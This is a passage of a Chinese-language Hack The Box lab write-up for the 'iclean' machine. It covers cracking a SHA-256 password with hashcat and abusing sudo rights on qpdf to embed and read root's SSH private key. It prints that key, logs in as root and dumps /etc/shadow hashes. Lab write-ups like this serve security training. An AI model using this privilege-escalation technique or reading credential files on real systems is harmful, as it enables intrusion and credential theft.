https://twitter.com/bee_sec_san
https://github.com/HashPals/Name-That-Hash
0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aa
Most Likely
SHA-256, HC: 1400 JtR: raw-sha256 Summary: 256-bit key and is a good partner-function for AES. Can be used in Shadow files.
Keccak-256, HC: 17800
Haval-128, JtR: haval-128-4
Snefru-256, JtR: snefru-256
Least Likely
RIPEMD-256, JtR: dynamic_140 Haval-256 (3 rounds), JtR: dynamic_140 Haval-256 (4 rounds), JtR: dynamic_290 Haval-256 (5 rounds), JtR: dynamic_300 GOST R 34.11-94, HC: 6900 JtR: gost GOST
CryptoPro S-Box, Blake2b-256, SHA3-256, HC: 17400 JtR: dynamic_380 PANAMA, JtR: dynamic_320 BLAKE2-256, BLAKE2-384, Skein-256, JtR: skein-256 Skein-512(256), Ventrilo,
sha256($pass.$salt), HC: 1410 JtR: dynamic_62 sha256($salt.$pass), HC: 1420 JtR: dynamic_61 sha256(sha256($pass)), HC: 1420 JtR: dynamic_63 sha256(sha256_raw($pass))), HC: 1420 JtR:
dynamic_64 sha256(sha256($pass).$salt), HC: 1420 JtR: dynamic_65 sha256($salt.sha256($pass)), HC: 1420 JtR: dynamic_66 sha256(sha256($salt).sha256($pass)), HC: 1420 JtR: dynamic_67
sha256(sha256($pass).sha256($pass)), HC: 1420 JtR: dynamic_68 sha256(unicode($pass).$salt), HC: 1430 sha256($salt.unicode($pass)), HC: 1440 HMAC-SHA256 (key = $pass), HC: 1450 JtR:
hmac-sha256 HMAC-SHA256 (key = $salt), HC: 1460 JtR: hmac-sha256 Cisco Type 7, BigCrypt, JtR: bigcrypt 知道是 sha256, hashcat是1400之後,使用hashcat 破解一下,得到密碼:
0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aa:simple and clean
0x5 user to root
得到了密碼之後嘗試登陸看看:
www-data@iclean:/opt/app$ su consuela
Password:
consuela@iclean:/opt/app$ whoami
consuela
consuela@iclean:/opt/app$ id
uid=1000(consuela) gid=1000(consuela) groups=1000(consuela)
consuela@iclean:/opt/app$ sudo -l
[sudo] password for consuela:
Matching Defaults entries for consuela on iclean:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User consuela may run the following commands on iclean:
(ALL) /usr/bin/qpdf這就很簡單了,
consuela@iclean:/opt/app$ qpdf --help
Run "qpdf --help=topic" for help on a topic.
Run "qpdf --help=--option" for help on an option.
Run "qpdf --help=all" to see all available help.
Topics:
add-attachment: attach (embed) files
advanced-control: tweak qpdf's behavior
attachments: work with embedded files
completion: shell completion
copy-attachments: copy attachments from another file
encryption: create encrypted files
exit-status: meanings of qpdf's exit codes
general: general options
help: information about qpdf
inspection: inspect PDF files
json: JSON output for PDF information
modification: change parts of the PDF
overlay-underlay: overlay/underlay pages from other files
page-ranges: page range syntax
page-selection: select pages from one or more files
pdf-dates: PDF date format
testing: options for testing or debugging
transformation: make structural PDF changes
usage: basic invocation
For detailed help, visit the qpdf manual: https://qpdf.readthedocs.io你可以看到它可以讀取任意文件,這樣就可以使用它獲得一個root.txt,幸運的話還可以獲得 id_rsa的密碼。
谷歌搜索了一下找到這篇:
加入文件到pdfqpdf eg1.pdf --add-attachment eg1.md -- out.pdfqpdf --list-attachments ../out.pdf
從pdf提取文件qpdf --show-attachment=eg1.md ../out.pdf > fromPDF.mddiff fromPDF.md ../eg1.md
如果沒有文件可以使用 --empty 讓他創建一個空白的pdf,然後就可以:
consuela@iclean:/opt/app$ sudo qpdf --empty --add-attachment /root/.ssh/id_rsa -- root.pdf
consuela@iclean:/opt/app$ ls
app.py root.pdf static templates然後使用一些工具傳到本地:
$ qpdf --list-attachments root.pdf
id_rsa -> 5,0
$ qpdf --show-attachment=id_rsa root.pdf
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAaAAAABNlY2RzYS
1zaGEyLW5pc3RwMjU2AAAACG5pc3RwMjU2AAAAQQQMb6Wn/o1SBLJUpiVfUaxWHAE64hBN
vX1ZjgJ9wc9nfjEqFS+jAtTyEljTqB+DjJLtRfP4N40SdoZ9yvekRQDRAAAAqGOKt0ljir
dJAAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAxvpaf+jVIEslSm
JV9RrFYcATriEE29fVmOAn3Bz2d+MSoVL6MC1PISWNOoH4OMku1F8/g3jRJ2hn3K96RFAN
EAAAAgK2QvEb+leR18iSesuyvCZCW1mI+YDL7sqwb+XMiIE/4AAAALcm9vdEBpY2xlYW4B
AgMEBQ==
-----END OPENSSH PRIVATE KEY-----
$ qpdf --show-attachment=id_rsa root.pdf > id_rsa
# 不修改權限是不給你連接上去的
$ chmod 400 id_rsa 於是就可以使用 root 進行連接了:
$ ssh -i id_rsa root@10.129.213.71
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sun Apr 7 09:08:02 AM UTC 2024
Expanded Security Maintenance for Applications is not enabled.
3 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Apr 6 21:58:07 2024 from 10.10.16.15
root@iclean:~# whoami
rootHashes
root@iclean:~# cat /etc/shadow
root:$y$j9T$s0AIwd7onN6K77K5v8DNN/$bSd333U5BKvkfCPEGdf9dLl3bOYwqOlFNtGZ1FQQuv/:19774:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
games:*:19579:0:99999:7:::
man:*:19579:0:99999:7:::
lp:*:19579:0:99999:7:::
mail:*:19579:0:99999:7:::
news:*:19579:0:99999:7:::
uucp:*:19579:0:99999:7:::
proxy:*:19579:0:99999:7:::
www-data:*:19579:0:99999:7:::
backup:*:19579:0:99999:7:::
list:*:19579:0:99999:7:::
irc:*:19579:0:99999:7:::
gnats:*:19579:0:99999:7:::
nobody:*:19579:0:99999:7:::
_apt:*:19579:0:99999:7:::
systemd-network:*:19579:0:99999:7:::
systemd-resolve:*:19579:0:99999:7:::
messagebus:*:19579:0:99999:7:::
systemd-timesync:*:19579:0:99999:7:::
pollinate:*:19579:0:99999:7:::
sshd:*:19579:0:99999:7:::
syslog:*:19579:0:99999:7:::
uuidd:*:19579:0:99999:7:::
tcpdump:*:19579:0:99999:7:::
tss:*:19579:0:99999:7:::
landscape:*:19579:0:99999:7:::
fwupd-refresh:*:19579:0:99999:7:::
usbmux:*:19605:0:99999:7:::
consuela:$y$j9T$kcli/RCzquedZVyk0783m/$8KhTzkFppH2THx1k0SuUcjSP4jFXNl6HokF4MKwFr60:19605:0:99999:7:::
lxd:!:19605::::::
snapd-range-524288-root:!:19605::::::
snap_daemon:!:19605::::::
avahi:*:19605:0:99999:7:::
geoclue:*:19605:0:99999:7:::
mysql:!:19605:0:99999:7:::
_laurel:!:19789::::::Thanks
非常推薦: 如果你真的喜歡我寫的writeup,請使用這個鏈接注冊一個 HTB Academy 賬號,以表達我的感謝。
如果你是新手,使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
If you are a beginner, join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.